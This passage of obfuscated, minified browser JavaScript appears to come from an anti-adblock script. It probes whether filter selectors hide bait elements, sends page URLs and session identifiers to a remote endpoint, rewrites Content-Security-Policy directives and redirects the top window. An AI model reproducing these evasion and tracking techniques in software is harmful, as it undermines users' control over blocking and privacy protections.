of Array[X5(0x92c)](b3[X5(0xc28)](X5(0xf7a))))if(OG[X5(0x5a2)](b7))return!0x0;for(const b8 of Array[X5(0x92c)](b3[X5(0xc28)]('a')))if(OG[X5(0x5a2)](b8))return!0x0;const b4=[];for(const b9 of Array[X5(0x92c)](b3[X5(0xc28)](X5(0x761)))){const bO=new OM(b9);b4[X5(0x6ec)](bO[X5(0xf2)]());}return(await Promise[X5(0x47e)](b4))[X5(0xf50)](bC=>!0x0===bC);}static[gG(0x89c)](b3){const X6=gG;OM[X6(0x329)](b3);}}class OM{constructor(b3){const X7=gG;this[X7(0x761)]=b3,(0x0,Oo['A'])(this,X7(0xc5),void 0x0),(0x0,Oo['A'])(this,X7(0xcfb),!0x1),(0x0,Oo['A'])(this,X7(0x32a),0x0);}[gG(0xf2)](){return(0x0,O8['c'])(b3=>{const X8=a2C;if(!OG[X8(0xf2)](this[X8(0x761)]))return b3(!0x1);this[X8(0x32a)]&&window[X8(0xe24)](this[X8(0x32a)]),this[X8(0x32a)]=OI['A'][X8(0x40e)](window)[X8(0xe7c)][X8(0x29e)](window,()=>{const X9=X8;if(this[X9(0xcfb)])return void window[X9(0xe24)](this[X9(0x32a)]);if(!this[X9(0x761)]||!OI['A'][X9(0x40e)]()[X9(0x764)][X9(0x40e)][X9(0x29e)](this[X9(0x761)]))return window[X9(0xe24)](this[X9(0x32a)]),b3(!0x1);this[X9(0xc5)]=new MessageChannel(),this[X9(0xc5)][X9(0xec7)][X9(0xd2)]=b5=>{const XO=X9,b6=OI['A'][XO(0x40e)]()[XO(0xd22)][XO(0x40e)][XO(0x29e)](b5);if(XO(0xf56)==typeof b6&&(0x0,O2['_'])(b6)){this[XO(0xcfb)]=!0x0;const b7=(0x0,O2['ks'])(b6);b7===OM[XO(0xc30)]?b3(!0x0):b7===OM[XO(0x435)]&&b3(!0x1);}};const b4=(0x0,O2['md'])(OM[X9(0xd50)]);OI['A'][X9(0x40e)]()[X9(0x764)][X9(0x40e)][X9(0x29e)](this[X9(0x761)])[X9(0x38d)](b4,'*',[this[X9(0xc5)][X9(0x983)]]);},0xc8),OI['A'][X8(0x40e)](window)[X8(0xbb6)][X8(0x29e)](window,()=>{const XC=X8;this[XC(0xcfb)]||(window[XC(0xe24)](this[XC(0x32a)]),b3(!0x1));},0xbb8);});}[gG(0xc69)](){const XJ=gG;this[XJ(0x32a)]&&window[XJ(0xe24)](this[XJ(0x32a)]),this[XJ(0xc5)][XJ(0xec7)][XJ(0xd2)]=null,this[XJ(0xc5)][XJ(0x983)][XJ(0xd2)]=null;}static[gG(0x329)](b3){const Xb=gG;OI['A'][Xb(0x40e)](b3)[Xb(0xa42)][Xb(0x29e)](b3,Xb(0x40a),async b4=>{const Xc=Xb,b5=OI['A'][Xc(0x40e)]()[Xc(0xd22)][Xc(0x40e)][Xc(0x29e)](b4);if(Xc(0xf56)!=typeof b5||!(0x0,O2['_'])(b5))return;const b6=(0x0,O2['ks'])(b5);if(b6!==this[Xc(0xd50)]&&b6!==this[Xc(0x102a)])return;const b7=b4[Xc(0xaa5)][0x0];b7[Xc(0x38d)]((0x0,O2['md'])(OM[Xc(0x95c)]));const b8=await OG[Xc(0x727)](b3[Xc(0xbd1)])?OM[Xc(0xc30)]:OM[Xc(0x435)];b7[Xc(0x38d)]((0x0,O2['md'])(b8));});}}(0x0,Oo['A'])(OM,gG(0xd50),gG(0xcba)),(0x0,Oo['A'])(OM,gG(0x102a),gG(0xd1e)),(0x0,Oo['A'])(OM,gG(0x95c),gG(0x299)),(0x0,Oo['A'])(OM,gG(0xc30),gG(0x7b3)),(0x0,Oo['A'])(OM,gG(0x435),gG(0x921));var OD=J(0x941),OB=J(0xc72),OU=J(0x4d9),OW=J(0x313);function ON(b3){const XK=gG,b4=XK(0x693)[XK(0x5e1)](b3,'\x27'),b5=/^\s*([a-z-]*)(.*)$/i[XK(0x2de)](b3);if(!b5)throw new Error(b4);const b6=b5[0x1]||void 0x0,b7=[],b8=/([.:#][\w-]+|\[.+?\])/gi;let b9=null;for(;null!==(b9=b8[XK(0x2de)](b5[0x2]));){const bJ=b9[0x0];switch(bJ[0x0]){case'.':b7[XK(0x6ec)]({'name':XK(0x1011),'value':bJ[XK(0x1b9)](0x1)});break;case'#':b7[XK(0x6ec)]({'name':'id','value':bJ[XK(0x1b9)](0x1)});break;case'[':{const bb=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[XK(0x2de)](bJ);if(!bb)return;var bO,bC;b7[XK(0x6ec)]({'name':bb[0x1],'value':null!==(bO=null!==(bC=bb[0x4])&&void 0x0!==bC?bC:bb[0x5])&&void 0x0!==bO?bO:''});break;}default:return;}}return{'tag':b6,'attributes':b7};}const Ou={'randomUUID':gG(0xa62)!=typeof crypto&&crypto[gG(0x672)]&&crypto[gG(0x672)][gG(0xa73)](crypto)};let OS;const OY=new Uint8Array(0x10);function OF(){const XT=gG;if(!OS){if(XT(0xa62)==typeof crypto||!crypto[XT(0xe72)])throw new Error(XT(0xa8));OS=crypto[XT(0xe72)][XT(0xa73)](crypto);}return OS(OY);}const OZ=[];for(let b3=0x0;b3<0x100;++b3)OZ[gG(0x6ec)]((b3+0x100)[gG(0x74b)](0x10)[gG(0x1b9)](0x1));const Ov=function(b4,b5,b6){const Xm=gG;if(Ou[Xm(0x672)]&&!b5&&!b4)return Ou[Xm(0x672)]();const b7=(b4=b4||{})[Xm(0x5c4)]||(b4[Xm(0x375)]||OF)();if(b7[0x6]=0xf&b7[0x6]|0x40,b7[0x8]=0x3f&b7[0x8]|0x80,b5){b6=b6||0x0;for(let b8=0x0;b8<0x10;++b8)b5[b6+b8]=b7[b8];return b5;}return function(b9,bO=0x0){const Xz=Xm;return(OZ[b9[bO+0x0]]+OZ[b9[bO+0x1]]+OZ[b9[bO+0x2]]+OZ[b9[bO+0x3]]+'-'+OZ[b9[bO+0x4]]+OZ[b9[bO+0x5]]+'-'+OZ[b9[bO+0x6]]+OZ[b9[bO+0x7]]+'-'+OZ[b9[bO+0x8]]+OZ[b9[bO+0x9]]+'-'+OZ[b9[bO+0xa]]+OZ[b9[bO+0xb]]+OZ[b9[bO+0xc]]+OZ[b9[bO+0xd]]+OZ[b9[bO+0xe]]+OZ[b9[bO+0xf]])[Xz(0xd8)]();}(b7);},Oq=b4=>{const XR=gG;if(Object[XR(0xcef)])return Object[XR(0xcef)](b4);{const b5={};return b4[XR(0x213)]((b6,b7)=>b5[b7]=b6),b5;}};let OL=!0x1,Oy=[],Oh=!0x0,OA=0x1,Ol='';function Oa(){const Xj=gG;if(Ol)return Ol;try{Ol=document[Xj(0x836)][Xj(0xa39)](Xj(0x9bd))||Xj(0x24d);}catch(b4){}return Ol;}let C0='',C1=!0x1;async function C2(b4,b5,b6,b7){const Xn=gG;var b8;if(Oh&&b5&&async function(b9){const Xs=a2C,bO=await async function(bC){const Xd=a2C;await OO();const bJ=await async function(bm){const Xw=a2C,bz=(0x0,O3['Wq'])({'protectUrlContext':'v7'===bm[Xw(0xde0)]||'v8'===bm[Xw(0xde0)]?{'version':bm[Xw(0xde0)],'originalHostname':bm[Xw(0x8cf)],'bidder':void 0x0,'randomize':!0x0}:bm,'url':''[Xw(0x5e1)](O0['A'][Xw(0x56a)],Xw(0xc01)),'endpoint':O0['A'][Xw(0x56a)]}),bR=await fetch(bz);if(0xc8!==bR[Xw(0x8c8)])return[];const bj=await bR[Xw(0xc0d)](),bw=OD['A'][Xw(0xaa6)](bj);return JSON[Xw(0x49a)](bw);}(bC),bb=[],bc=document[Xd(0xd5f)](Xd(0xf7a));bc[Xd(0x5e3)][Xd(0x985)](Xd(0x3c7),Xd(0x24d));const bK=[];for(const bm of bJ){const bz=bm[Xd(0x4ea)][Xd(0xa60)](ON)[Xd(0x1f7)](bj=>void 0x0!==bj),bR=[];for(const bj of bz){var bT;const bw=null!==(bT=bj[Xd(0x858)])&&void 0x0!==bT?bT:Xd(0xf7a),bd=document[Xd(0xd5f)](bw);for(const bI of bj[Xd(0xd68)])bd[Xd(0xdc8)](bI[Xd(0x25e)],bI[Xd(0x14e)]);bd[Xd(0x5e3)][Xd(0x985)](Xd(0x3c7),Xd(0x9e9)),bd[Xd(0x5e3)][Xd(0x985)](Xd(0xb6c),Xd(0xb9b));const bs=document[Xd(0xd5f)](Xd(0xf7a));bs[Xd(0x906)](bd),bc[Xd(0x906)](bs),bR[Xd(0x6ec)]({'element':bd,'selector':bj,'blocked':!0x1});}bK[Xd(0x6ec)]({'id':bm['id'],'probes':bR});}document[Xd(0xb0a)][Xd(0x906)](bc),await(0x0,O9['y'])(0xa);for(const {id:bf,probes:bi}of bK){for(const bg of bi)Xd(0x24d)===window[Xd(0xe5d)](bg[Xd(0x1e2)])[Xd(0x3c7)]&&(bg[Xd(0x1c8)]=!0x0);bi[Xd(0x1f7)](bV=>bV[Xd(0x1c8)])[Xd(0x7b9)]/bi[Xd(0x7b9)]>=0.6&&bb[Xd(0x6ec)](bf);}return bc[Xd(0x8bb)](),bb;}(b9);C5(b9,Xs(0x8f8),new Map([[Xs(0x3b5),bO[Xs(0x100d)](',')]])),await C8(b9);}(b4),C5(b4,Xn(0x597),new Map([[Xn(0x6a2),O0['A'][Xn(0xab8)]],[Xn(0xaa),b5?Xn(0x5cc):Xn(0x35f)],[Xn(0x32b),b6?Xn(0x5cc):Xn(0x35f)],[Xn(0x1cc),null!==(b8=O1['A'][Xn(0x40e)](Xn(0x1cc)))&&void 0x0!==b8?b8:''],[Xn(0x736),window[Xn(0xc27)]?Xn(0x5cc):Xn(0x35f)],[Xn(0xfc6),b5?String((0x0,OU['Ki'])()):Xn(0x406)]])),await C8(b4),b7&&!C1){C1=!0x0;const b9=window[Xn(0x17b)][Xn(0x34c)][Xn(0x1f8)](Xn(0x5b2))||window[Xn(0x17b)][Xn(0x34c)][Xn(0x1f8)](Xn(0xb49));let bO=C3(b9);window[Xn(0x646)](()=>{const bC=C3(b9);bO!==bC&&(bO=bC,C2(b4,b5,b6,b7));},0x64);}}function C3(b4){const XI=gG,b5=window[XI(0x17b)][XI(0xae9)][XI(0x823)]('#')[0x0];return b4?b5[XI(0x823)]('?')[0x0]:b5;}async function C4(b4,b5){const Xf=gG;C5(b4,Xf(0x420),new Map([[Xf(0x6a2),O0['A'][Xf(0xab8)]],...b5]));}function C5(b4,b5,b6){const Xi=gG;CC(b6);const b7=Oa();if(b7&&b6[Xi(0xb3)](Xi(0x9bd),b7),O7['A'][Xi(0x1ea)](Xi(0x658)[Xi(0x5e1)](b5,')'),Oq(b6)),OW['A'][Xi(0xb9a)]())return C6(b5,b6);C7(b4,b5,b6);}const C6=(b4,b5)=>{const Xg=gG;let b6=window;for(;b6!==b6[Xg(0x3fc)][Xg(0xe9e)];)b6=b6[Xg(0x3fc)][Xg(0xe9e)],b6[Xg(0x38d)]({'as_key':Xg(0x951),'event':b4,'params':b5},'*');},C7=(b4,b5,b6)=>{const XV=gG;var b7;b6[XV(0xb3)](XV(0x27d),OA[XV(0x74b)]()),Oy[XV(0x6ec)]({'name':b5,'params':Oq(b6)}),OL||(OL=!0x0,b7=async()=>{OL=!0x1,await C8(b4);},OI['A'][XV(0x40e)](window)[XV(0x157)]?OI['A'][XV(0x40e)](window)[XV(0x157)][XV(0x29e)](window,b7):OI['A'][XV(0x40e)](window)[XV(0xbb6)][XV(0x29e)](window,b7,0x64));};async function C8(b4){const XX=gG,b5=Oy;if(Oy=[],0x0===b5[XX(0x7b9)])return;if(O0['A'][XX(0x1ea)])return;if(!Oh)return;const b6=await(0x0,O5['C8'])(b4,O0['A'][XX(0x56a)])?(0x0,O5['XV'])(O0['A'][XX(0x56a)],0x0):O0['A'][XX(0x56a)],b7=b6+XX(0x6e4)[XX(0x5e1)](location[XX(0x7f8)]),b8=OD['A'][XX(0x891)](JSON[XX(0xe2f)](b5));await OB['G'][XX(0x4d9)](XX(0x7d1),(0x0,O3['Wq'])({'protectUrlContext':'v7'===b4[XX(0xde0)]||'v8'===b4[XX(0xde0)]?{'version':b4[XX(0xde0)],'originalHostname':b4[XX(0x8cf)],'bidder':void 0x0,'randomize':!0x0}:b4,'url':b7,'endpoint':b6}),b8);}async function C9(b4,b5,b6){const XQ=gG;let b7=arguments[XQ(0x7b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;b6[XQ(0xb3)](XQ(0x27d),b7[XQ(0x74b)]()),CC(b6),O7['A'][XQ(0x1ea)](XQ(0x658)[XQ(0x5e1)](b5,')'),Oq(b6));const b8=O0['A'][XQ(0x56a)]+XQ(0x6e4)[XQ(0x5e1)](location[XQ(0x7f8)]),b9=OD['A'][XQ(0x891)](JSON[XQ(0xe2f)]([{'name':b5,'params':Oq(b6)}]));await OB['G'][XQ(0x4d9)](XQ(0x7d1),(0x0,O3['Wq'])({'protectUrlContext':'v7'===b4[XQ(0xde0)]||'v8'===b4[XQ(0xde0)]?{'version':b4[XQ(0xde0)],'originalHostname':b4[XQ(0x8cf)],'bidder':void 0x0,'randomize':!0x0}:b4,'url':b8,'endpoint':O0['A'][XQ(0x56a)]}),b9);}function CO(b4){const XH=gG;Oh=Math[XH(0x5c4)]()<b4,OA=b4;}function CC(b4){const Xx=gG;b4[Xx(0xb3)](Xx(0x90),location[Xx(0xae9)]),b4[Xx(0xb3)](Xx(0x731),O0['A'][Xx(0xde0)]),b4[Xx(0xb3)](Xx(0xda7),O6['A'][Xx(0x74a)]()[Xx(0x74b)]()),b4[Xx(0xb3)](Xx(0xe20),(0x0,OU['FA'])()),b4[Xx(0xb3)](Xx(0x87d),(function(){const Xk=Xx,b5=Xk(0x87d);try{let b6=sessionStorage[Xk(0xaaa)](b5);return b6||(b6=Ov(),sessionStorage[Xk(0x21c)](b5,b6)),b6;}catch(b7){return'';}}())),b4[Xx(0xb3)](Xx(0x71e),C0||(C0=Ov(),C0)),b4[Xx(0xb3)](Xx(0x100),Math[Xx(0xbdd)](performance[Xx(0x1a9)]())[Xx(0x74b)]());}function CJ(b4,b5,b6,b7){const XE=gG;b4[XE(0x38d)]({'type':b5,'name':b6,'data':b7},'*');}const Cb=[{'description':gG(0x24c),'selectors':gG(0x594)[gG(0x823)]('\x0a')[gG(0xa60)](b4=>b4[gG(0xd72)]())[gG(0x1f7)](b4=>b4[gG(0x7b9)]>0x0),'isVisible':(b4,b5)=>gG(0x24d)!==b5[gG(0xe5d)](b4)[gG(0x58f)](gG(0x3c7))},{'description':gG(0x636),'selectors':gG(0x87b)[gG(0x823)]('\x0a')[gG(0xa60)](b4=>b4[gG(0xd72)]())[gG(0x1f7)](b4=>b4[gG(0x7b9)]>0x0),'isVisible':(b4,b5)=>gG(0x24d)!==b5[gG(0xe5d)](b4)[gG(0x58f)](gG(0x3c7)),'excludeHosts':[gG(0xe85),gG(0x590),gG(0x60d)]},{'description':gG(0xded),'selectors':gG(0x270)[gG(0x823)]('\x0a')[gG(0xa60)](b4=>b4[gG(0xd72)]())[gG(0x1f7)](b4=>b4[gG(0x7b9)]>0x0),'isVisible':(b4,b5)=>{const Xr=gG,b6=b5[Xr(0xe5d)](b4);return Xr(0x259)===b6[Xr(0x58f)](Xr(0x1f7))||Xr(0x24d)===b6[Xr(0x58f)](Xr(0x2db));}}],Cc=gG(0xea4),CK=b4=>{const XP=gG;if(OI['A'][XP(0x40e)](b4)[XP(0x30c)][XP(0x29e)](b4[XP(0xbd1)][XP(0xa50)],XP(0x75d)))return;const b5=b4[XP(0xbd1)][XP(0xd5f)](XP(0x834));OI['A'][XP(0x40e)](b4)[XP(0x532)][XP(0x29e)](b5,XP(0x25e),XP(0x73d)),OI['A'][XP(0x40e)](b4)[XP(0x901)][XP(0x29e)](b4[XP(0xbd1)][XP(0xa50)],b5),OI['A'][XP(0x40e)](b4)[XP(0xa42)][XP(0x29e)](b4,XP(0x40a),async b6=>{const Xp=XP;if(b6[Xp(0xcc1)][Xp(0x938)]!==Cc)return;b6[Xp(0xdfc)]();const b7=await(async(b8,b9)=>await CT(b8,b9))(b4,b6[Xp(0xcc1)][Xp(0x7f8)]);b6[Xp(0xaa5)][0x0][Xp(0x38d)](b7);});},CT=async(b4,b5)=>{const Xo=gG;await(0x0,O9['y'])(0x64);for(const b8 of Cb)if((!b8[Xo(0xd91)]||!b8[Xo(0xd91)][Xo(0xf50)](b9=>b5[Xo(0x1f8)](b9)))&&(!b8[Xo(0x868)]||b8[Xo(0x868)][Xo(0xf50)](b9=>b5[Xo(0x1f8)](b9))))for(const b9 of b8[Xo(0x4ea)]){let bO=[];try{bO=b4[Xo(0xaae)][Xo(0x92c)](OI['A'][Xo(0x40e)](b4)[Xo(0xaa0)][Xo(0x29e)](b4[Xo(0xbd1)],b9));}catch(bC){}if(bO[Xo(0x7b9)]>0x0&&bO[Xo(0xe8f)](bJ=>!b8[Xo(0xf2)](bJ,b4)))return{'isVisible':!0x1,'selector':b9,'description':b8[Xo(0xa0b)]};}const b6=b4[Xo(0xaae)][Xo(0x92c)](OI['A'][Xo(0x40e)](b4)[Xo(0xaa0)][Xo(0x29e)](b4[Xo(0xbd1)],Xo(0x761)))[Xo(0xa60)](bJ=>async function(bb,bc){const XG=Xo;let bK=arguments[XG(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:bc[XG(0x17b)][XG(0x7f8)];return await(bT=>(0x0,O8['c'])(bm=>{const XM=XG,bz=new MessageChannel();bz[XM(0xec7)][XM(0xd2)]=bR=>bm(bR[XM(0xcc1)]),OI['A'][XM(0x40e)](bc)[XM(0x764)][XM(0x40e)][XM(0x29e)](bT)[XM(0x38d)]({'as_key':Cc,'hostname':bK},'*',[bz[XM(0x983)]]),setTimeout(()=>bm({'isVisible':!0x0}),0xbb8);}))(bb);}(bJ,b4));return b6[Xo(0x7b9)]>0x0?await(b7=b6,(0x0,O8['c'])((bJ,bb)=>{const XD=Xo;let bc=0x0;b7[XD(0x213)](bK=>{const Xt=XD;bK[Xt(0xd34)](bT=>{const XB=Xt;bT[XB(0xf2)]||bJ(bT),++bc===b7[XB(0x7b9)]&&bJ({'isVisible':!0x0});})[Xt(0x50f)](bb);});})):{'isVisible':!0x0};var b7;},Cm=(b4,b5,b6,b7)=>{const XU=gG,b8=Date[XU(0x1a9)]();if(XU(0xf56)==typeof b7&&b7[XU(0xad5)](XU(0xb7f))&&!b5){const bO=setInterval(async()=>{const XW=XU;document[XW(0x63e)]()&&(clearInterval(bO),Date[XW(0x1a9)]()-b8<0x1f4&&(Cz(b4)[XW(0x17b)][XW(0xae9)]=b6));},0x64);return;}const b9=setInterval(async()=>{const XN=XU;b5&&!b5[XN(0x98b)]||(clearInterval(b9),Date[XN(0x1a9)]()-b8<0x1f4&&(Cz(b4)[XN(0x17b)][XN(0xae9)]=b6));},0xa);};function Cz(b4){const Xu=gG;let b5=b4;for(;b5!==b5[Xu(0x3fc)];)b5=b5[Xu(0x3fc)];return b5;}function CR(b4,b5){return(0x0,O8['c'])((b6,b7)=>{const XS=a2C;let b8=0x0;b4[XS(0x213)](b9=>{const XY=XS;b9[XY(0xd34)](bO=>{const XF=XY;b5(bO)&&b6(!0x0),++b8===b4[XF(0x7b9)]&&b6(!0x1);})[XY(0x50f)](b7);});});}function Cj(b4){const XZ=gG;return XZ(0x5cc)===b4[XZ(0xa39)](XZ(0x63a));}const Cw=b4=>!0x0,Cd=b4=>!0x0,Cs=b4=>(b5=>{const Xe=gG,b6=window[Xe(0xe5d)](b5);return!(!b6[Xe(0x418)]||Xe(0x24d)===b6[Xe(0x418)]);})(b4)&&Cg(b4),Cn=b4=>(b5=>{const Xv=gG;if(b5[Xv(0x72e)])return!0x0;const b6=window[Xv(0xe5d)](b5);return!(!b6[Xv(0x418)]||Xv(0x24d)===b6[Xv(0x418)]);})(b4)&&Cg(b4),CI=gG(0x249),Cf=async(b4,b5)=>Cg(b4)&&await(b6=>(0x0,O8['c'])(b7=>{const Xq=gG,b8=new MessageChannel();b8[Xq(0xec7)][Xq(0xd2)]=b9=>b7(b9[Xq(0xcc1)]),OI['A'][Xq(0x40e)](b5)[Xq(0x764)][Xq(0x40e)][Xq(0x29e)](b6)[Xq(0x38d)]({'as_key':CI},'*',[b8[Xq(0x983)]]),setTimeout(()=>b7(!0x1),0xbb8);}))(b4),Ci=b4=>{const XL=gG;if(OI['A'][XL(0x40e)](b4)[XL(0x30c)][XL(0x29e)](b4[XL(0xbd1)][XL(0xa50)],XL(0xdae)))return;const b5=b4[XL(0xbd1)][XL(0xd5f)](XL(0x834));OI['A'][XL(0x40e)](b4)[XL(0x532)][XL(0x29e)](b5,XL(0x25e),XL(0x9f9)),OI['A'][XL(0x40e)](b4)[XL(0x901)][XL(0x29e)](b4[XL(0xbd1)][XL(0xa50)],b5),OI['A'][XL(0x40e)](b4)[XL(0xa42)][XL(0x29e)](b4,XL(0x40a),async b6=>{const Xy=XL;if(b6[Xy(0xcc1)][Xy(0x938)]!==CI)return;b6[Xy(0xdfc)]();const b7=await(async b8=>{const Xh=Xy,b9=b8[Xh(0xbd1)];if(!b9[Xh(0xb0a)])return!0x1;if([{'tagName':'a','checker':Cw},{'tagName':Xh(0x814),'checker':Cd},{'tagName':Xh(0xf7a),'checker':Cs},{'tagName':Xh(0xcf),'checker':Cn}][Xh(0xf50)](bC=>{const XA=Xh;let {tagName:bJ,checker:bb}=bC;const bc=Array[XA(0x92c)](b9[XA(0xb0a)][XA(0xc28)](bJ))[XA(0x1f7)](bK=>!Cj(bK))[XA(0x4de)](bK=>bb(bK));return bc&&O7['A'][XA(0x1ea)](XA(0x661)[XA(0x5e1)](bJ)),bc;}))return!0x0;const bO=[{'tagName':Xh(0x761),'checker':Cf}][Xh(0xa60)](bC=>{const Xl=Xh;let {tagName:bJ,checker:bb}=bC;return CR(Array[Xl(0x92c)](b9[Xl(0xb0a)][Xl(0xc28)](bJ))[Xl(0x1f7)](bc=>!Cj(bc))[Xl(0xa60)](bc=>bb(bc,b8)[Xl(0xd34)](bK=>(bK&&O7['A'][Xl(0x1ea)](Xl(0x661)[Xl(0x5e1)](bJ)),bK))),bc=>bc);});return await CR(bO,bC=>bC);})(b4);b6[Xy(0xaa5)][0x0][Xy(0x38d)](b7);});},Cg=b4=>{const Q0=gG,b5=b8=>{const Xa=a2C,b9=window[Xa(0xe5d)](b8);return Xa(0x24d)!==b9[Xa(0x3c7)]&&Xa(0xb9b)===b9[Xa(0xb6c)]&&parseFloat(b9[Xa(0x9cb)])>0.2;};if(!b5(b4))return!0x1;const b6=b4[Q0(0xc8e)]();if(b6[Q0(0x51c)]<0xa||b6[Q0(0x3cc)]<0xa)return!0x1;let b7=b4[Q0(0x1b4)];for(;b7;){if(!b5(b7))return!0x1;b7=b7[Q0(0x1b4)];}return!0x0;};var CV=J(0x120e);const CX=async b4=>{const Q1=gG;let {url:b5,target:b6,windowFeatures:b7}=b4;const b8=await OI['A'][Q1(0x40e)](window)[Q1(0xf1a)][Q1(0x29e)](window,b5,{'credentials':Q1(0x62f)});let b9;b9=b8['ok']?await b8[Q1(0xc0d)]():(0x0,O3['EW'])(b5)?(0x0,O3['sH'])(b5)[Q1(0xe50)]:b5,CJ(window,Q1(0xf0d),Q1(0xac1),{'target':b6,'windowFeatures':b7,'url':b9});},CQ=b4=>{const Q2=gG;let {target:b5,windowFeatures:b6,url:b7}=b4;const b8=OI['A'][Q2(0x40e)](window)[Q2(0xb06)][Q2(0x29e)](window,b7,null!=b5?b5:Q2(0x61e),b6);Cm(window,b8,b7,b6);};var CH=J(0x1a13);function Cx(b4){const Q3=gG,b5=Object[Q3(0x3d6)](null),b6=b4[Q3(0x823)](';');for(const b8 of b6){var b7;const b9=b8[Q3(0xd72)]();if(!b9)continue;const bO=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Q3(0x2de)](b9);if(!bO||!bO[Q3(0x4d6)])continue;const bC=Ck(bO[Q3(0x4d6)][Q3(0x25e)]),bJ=(null!==(b7=bO[Q3(0x4d6)][Q3(0xf53)])&&void 0x0!==b7?b7:'')[Q3(0xd72)]();if(!bJ){b5[bC]=[];continue;}const bb=bJ[Q3(0x823)](/[\t\n\r\f ]+/),bc=[],bK=new Set();for(const bT of bb){const bm=bT[Q3(0xd72)]();bm&&(bK[Q3(0x396)](bm)||(bK[Q3(0x92b)](bm),bc[Q3(0x6ec)](bm)));}if(b5[bC]){const bz=b5[bC],bR=[],bj=new Set();for(const bw of[...bz,...bc])bj[Q3(0x396)](bw)||(bj[Q3(0x92b)](bw),bR[Q3(0x6ec)](bw));b5[bC]=bR;}else b5[bC]=bc;}return{'directives':b5};}function Ck(b4){const Q4=gG;return b4[Q4(0xd72)]()[Q4(0xd8)]();}function CE(b4){const Q5=gG,b5=[];for(const [b6,b7]of Object[Q5(0x895)](b4[Q5(0xea6)])){const b8=Ck(b6);b7&&0x0!==b7[Q5(0x7b9)]?b5[Q5(0x6ec)](''[Q5(0x5e1)](b8,'\x20')[Q5(0x5e1)](b7[Q5(0x100d)]('\x20'))):b5[Q5(0x6ec)](b8);}return b5[Q5(0x100d)](';\x20');}function Cr(b4){const Q6=gG,b5=b4[Q6(0xea6)][Q6(0x7bd)]||b4[Q6(0xea6)][Q6(0x124)];if(!b5||0x0===b5[Q6(0x7b9)])return null;for(const b6 of b5){const b7=b6[Q6(0x31d)](/^["']?nonce-([^'"\s]+)["']?$/);if(b7)return b7[0x1];}return null;}function CP(b4,b5){const Q7=gG,b6=b5[Q7(0x31d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(b6&&(0x0,O3['Vp'])(b4)){let b7=O0['A'][Q7(0x56a)][Q7(0xa47)](/^https?:\/\//,'');return(0x0,O5['az'])(b4,O0['A'][Q7(0x56a)])&&(b7=/^\d+\./i[Q7(0xfdc)](b7)?b7[Q7(0xa47)](/^\d+\./,'*.'):'*.'+b7),[b7,O3['qF'],b4[Q7(0x8cf)],(0x0,O3['rI'])(b6[0x1],b4[Q7(0x8cf)]),''][Q7(0x100d)]('/');}return b5[Q7(0x31d)](/^(?:https?:\/\/)?\*$/)?'*':b5;}function Cp(b4,b5){const Q8=gG;if(!(0x0,O3['Vp'])(b4))throw new Error(Q8(0xa1d)[Q8(0x5e1)](b4));if(!b5||0x0===b5[Q8(0x7b9)])return;const b6=function(bO){const Q9=Q8;return bO[Q9(0x823)](',')[Q9(0xa60)](bC=>bC[Q9(0xd72)]())[Q9(0x1f7)](bC=>bC[Q9(0x7b9)]>0x0)[Q9(0xa60)](Cx);}(b5);if(0x0===b6[Q8(0x7b9)])return;const b7=b6[Q8(0xa60)](bO=>function(bC,bJ){const QO=Q8,bb={'directives':Object[QO(0xcef)](Object[QO(0x895)](bJ[QO(0xea6)])[QO(0xa60)](bc=>{let [bK,bT]=bc;const bm=function(bz){const Qb=a2C,bR={'frame-ancestors':function(bj){const QC=a2C;return(0x0,O3['Vp'])(bC)&&bC[QC(0xc17)]?[QC(0x78b)+bC[QC(0x8cf)]]:bj[QC(0xa60)](bw=>CP(bC,bw));},'block-all-mixed-content':function(bj){const QJ=a2C;return O0['A'][QJ(0x1ea)]?null:[...bj];},'report-uri':()=>null};return bR[bz]?bR[bz]:bz[Qb(0x1f8)](Qb(0xd7b))?bj=>(O0['A'][Qb(0x1ea)]?bj[Qb(0xa60)](bw=>Qb(0xe1d)===bw?Qb(0x305):bw):[...bj])[Qb(0xa60)](bw=>CP(bC,bw)):null;}(bK);return bm?[bK,bm(bT)]:[bK,[...bT]];})[QO(0x1f7)](bc=>{let [,bK]=bc;return null!=bK;}))};return 0x0===Object[QO(0xce1)](bb[QO(0xea6)])[QO(0x7b9)]?null:bb;}(b4,bO))[Q8(0x1f7)](bO=>null!=bO),b8=b7[Q8(0xa60)](Cr)[Q8(0x4de)](bO=>null!=bO),b9=function(bO){const Qc=Q8;return bO[Qc(0xa60)](CE)[Qc(0x100d)](',\x20');}(b7);return{'protectedHeader':b9,'scriptNonce':b8};}const Co=[],CG={};function CM(b4,b5){const QK=gG;if(Co[QK(0xad5)](b5))return;const b6=b4[QK(0x60a)][QK(0x59b)](b4,b5);if(b6){if(!b6[QK(0x40d)])return;if(b6[QK(0x40e)]||b6[QK(0xb3)])return;}try{if(b5[QK(0x31d)](/^\d+$/))return;CG[b5]=b4[b5],b4[QK(0x60a)][QK(0x15a)](b4,b5,{'get':function(){const QT=QK,b7=CG[b5];if(void 0x0===b7){const b8=(0x0,O2['md'])(b5),b9=OI['A'][QT(0x40e)](b4)[QT(0xe81)][QT(0x29e)](b4[QT(0xbd1)],QT(0xbea)[QT(0x5e1)](b8,'\x22]'));if(b9)return b9[QT(0xc43)];const bO=OI['A'][QT(0x40e)](b4)[QT(0xaa0)][QT(0x29e)](b4[QT(0xbd1)],'#'+b8);if(0x1===bO[QT(0x7b9)])return bO[0x0];if(bO[QT(0x7b9)]>0x1)return bO;}return b7;},'set':function(b7){return CG[b5]=b7;},'configurable':!0x0});}catch(b7){return void O7['A'][QK(0x1ea)](QK(0xb69),b7[QK(0x74b)]());}Co[QK(0x6ec)](b5);}const CD=gG(0xd7c)[gG(0x5e1)](gG(0xfa2),gG(0xbcd));var CB=J(0xe37);function CU(b4,b5,b6,b7,b8){const Qm=gG;return b5?b5[Qm(0x823)]('\x20')[Qm(0xa60)](b9=>(0x0,O3['EW'])(b9)?b9:(0x0,O3['Wq'])({'protectUrlContext':b4,'url':b9,'kind':O3['MN'][Qm(0x77f)],'baseUrl':b6,'endpoint':b7||O0['A'][Qm(0x56a)],'key':b8||(0x0,CB['x'])()}))[Qm(0x100d)]('\x20'):b5;}function CW(b4){const Qz=gG;return 